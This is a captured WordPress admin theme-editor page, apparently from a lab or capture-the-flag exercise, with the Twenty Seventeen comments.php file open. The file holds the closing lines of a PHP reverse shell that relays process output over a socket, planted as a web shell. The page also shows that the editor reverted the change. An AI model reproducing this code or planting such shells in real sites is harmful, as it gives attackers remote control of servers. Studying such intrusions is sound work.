 Example site 6 0 New Howdy, webdeveloper
Twenty Seventeen: Comments (comments.php) Select theme to edit: Twenty Seventeen Select
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Selected file content:
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by
some other means, such as by using SFTP.
Update File